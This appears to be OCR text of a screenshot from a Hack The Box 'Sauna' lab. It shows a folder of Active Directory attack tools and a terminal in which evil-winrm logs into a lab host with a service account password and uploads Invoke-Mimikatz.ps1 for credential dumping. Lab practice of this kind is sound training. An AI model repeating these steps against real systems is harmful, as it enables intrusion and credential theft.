 ookmarks Help
root Documents HTB-AD sauna tools
root account. You may harm your system.
20240713140526_
BloodHound.zip
GetNPUsers.py
hashes
#!
Invoke-
Mimikatz.ps1
kerbrute_linux_am
d64
psexec.py
secretsdump.py
winPEASx64.exe
root@kali2024: ~/Documents/HTB-AD/sauna/tools
File Actions Edit View Help
┌──(root㉿kali2024)-[~/Documents/HTB-AD/sauna/tools]
└─# evil-winrm -i 10.129.82.224 -u svc_loanmgr -p 'Moneymakestheworldgoround!'
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\svc_loanmgr\Documents> upload /root/Documents/HTB-AD/sauna/tools/Invoke-Mimikatz.ps1